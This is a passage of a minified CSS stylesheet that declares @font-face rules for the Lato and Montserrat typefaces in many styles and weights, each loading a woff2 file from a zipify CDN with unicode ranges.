@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/c50e21cdf4431b6dfaecf9a502d084f8.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/cefd178ee72b6201bf3ca164945efc46.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/240405b5d7f2fd45b47a6bcf9e32f644.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/9c3eec60f1c12b1814f6602d27ec6441.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/c858f9b1a6f2c84b1a50efc254c6fe39.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/1505dcab9d5a7cbd5a01472254e6595b.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/572ee5a49a3daf79b1bb3a3f0ffec246.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/2f952c1d4bbbd1b2f94091ae1c512357.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/cea3e5c9777e68e7719a242fb9964c75.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/dbbbabcac580eecc0ffefba62127fe7f.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/9dd23ab8e851b7e31964d7ba10ed10af.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/816d95a45d019ad06908231c9584ec03.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/5396d177b727ae5121d49fda50183c3b.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/268d01e94fa0e3a13787891fe19f739c.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/372d9cf6e4822b41d014fcc9de0a979a.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/b7d6b48d8d12946dc808ff39aed6c460.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/f07093b23087bde42e34448bcbad3f78.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/017598645bcc882a3610effe171c2ca3.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/c5a05a4e2a52b4590fbb511cc93b5045.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/cf5ec3859b05de1b9351ab934b937417.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, 